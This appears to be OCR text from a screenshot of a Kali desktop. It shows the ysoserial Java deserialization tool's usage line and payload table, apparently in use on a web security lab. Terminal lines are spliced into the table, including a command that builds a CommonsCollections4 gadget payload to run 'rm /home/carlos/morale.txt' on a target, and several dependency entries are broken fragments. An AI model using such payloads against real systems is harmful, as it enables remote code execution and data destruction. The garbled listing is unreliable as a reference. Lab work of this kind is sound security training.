 https://github.com/frohoff/ysoserial
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
README.md
$ java -jar ysoserial.jar
Y SO SERIAL?
Usage: java -jar ysoserial.jar [payload] '[command]'
Available payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-collections:3.2.2
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
Click1 @artsploit click-nodeps:2.3.0, javax.servlet-api:3.1.0
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, commons-collections:3.
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
windows_kali@DESKTOP-H0TC0NU:/opt/ysoserial
windows_kali@DESKTOP-H0TC0NU:/opt/ysoserial 80x24
.1
→ ysoserial java -jar ysoserial-master-SNAPSHOT.jar CommonsCollection4 'rm /hom
e/carlos/morale.txt'
s-io:2.4
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-interceptor-core:2.0
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring op:4.1.4.RELEAS
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core .1.33.Final, cd
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.R
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.REL
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-s red:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api: 6.4